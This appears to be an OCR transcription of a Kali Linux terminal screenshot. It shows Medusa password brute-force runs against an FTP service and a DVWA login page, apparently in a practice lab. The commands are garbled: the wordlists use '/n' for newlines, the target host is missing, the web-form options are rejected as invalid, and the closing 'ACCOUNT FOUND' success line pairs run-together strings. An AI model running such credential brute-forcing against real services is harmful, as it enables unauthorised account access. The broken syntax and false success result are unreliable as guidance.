 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ echo -e "123456/npassword/nqwety/nmsfadmin" > pass.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ medusa -h -U users.txt -p pass.txt -M ftp -t 6
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-07 13:26:17 ACCOUNT CHECK: [ftp] Host: (1 of 1, 0 complete) User:
user/nmsfadmin/nadmin/root (1 of 1, 0 complete) Password: pass.txt (1 of 1 complete)
┌──(kali㉿kali)-[~/Desktop]
└─$ echo -e "user/nmsfadmin/nadmin/nroot" > users.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ echo -e "123456/npassword/nqwerty/nmsfadmin" > pass.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ medusa -h -U users.txt -P pass.txt -M http \
> -m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2025-10-07 18:13:48 ACCOUNT CHECK: [http] Host: (1 of 1, 0 complete) User: user/
nmsfadmin/nadmin/nroot (1 of 1, 0 complete) Password: 123456/npassword/nqwerty/nmsfadmin (1 of
1 complete)
2025-10-07 18:13:48 ACCOUNT FOUND: [http] Host: User: user/nmsfadmin/nadmin/nroo
t Password: 123456/npassword/nqwerty/nmsfadmin [SUCCESS]
┌──(kali㉿kali)-[~/Desktop]
└─$